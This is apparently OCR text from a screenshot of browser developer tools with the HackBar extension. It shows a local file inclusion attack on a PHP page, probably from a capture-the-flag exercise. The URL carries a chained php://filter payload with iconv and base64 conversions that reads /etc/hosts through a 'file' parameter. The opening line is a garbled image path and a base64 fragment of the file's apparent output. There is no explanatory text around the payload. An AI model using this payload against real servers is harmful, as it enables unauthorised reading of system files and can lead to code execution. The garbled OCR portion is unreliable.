 ��▯�P▯GyQpQzEyNy4wLjAuMQlsb2NhbGhvc3QKOjoxCWxvY2FsaG9zdCBpcDYtbG9jYWxob3
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28030/index.php?action=read&file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-
2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213/resource=/etc/hosts